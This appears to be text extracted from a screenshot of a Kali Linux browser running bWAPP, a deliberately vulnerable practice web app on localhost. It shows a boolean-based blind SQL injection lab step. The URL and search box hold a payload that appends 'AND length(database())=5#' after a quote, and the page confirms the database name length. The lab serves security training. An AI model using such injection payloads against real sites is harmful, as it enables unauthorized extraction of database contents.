 bWAPP - SQL Injection - Mozilla Firefox
bWAPP - SQ bWAPP - SQ bWAPP - SQ bWAPP - SQ bWAPP - SQ bWAPP - SQ bWAPP - SQ 127.0.0.1/bW 127.0.0.1/bW bWAPP - Po bWAPP -
127.0.0.1/bWAPP/bWAPP-master/bWAPP/sqli_4.php?title=G.I.+Joe%3A+Retaliation'+AND+length(database())
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
bWAPP
an extremely buggy web app !
Set your security level:
low Set Current: low
Choose your bug: open in new tab
<<< SQL Injection - Blind - Boolean-Based >>>
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection - Blind - Boolean-Based /
Search for a movie: etaliation' AND length(database())=5# Search
The movie exists in our database!